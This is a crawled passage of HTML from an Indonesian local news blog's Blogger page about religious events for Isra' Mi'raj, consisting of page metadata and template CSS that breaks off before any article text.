

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html
body_size: 37820
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/3791479097222554083/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' property='og:url'/>
<meta content='Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/w1200-h630-p-k-no-nu/IMG-20230215-WA0042.jpg' property='og:image'/>
<title>
Momentum Bulan Rajab Dalam Peringatan Isra&#8217; Mi&#8217;raj Diwarnai Berbagai Kegiatan Keagamaan - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg' name='twitter:image'/>
<meta content='Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
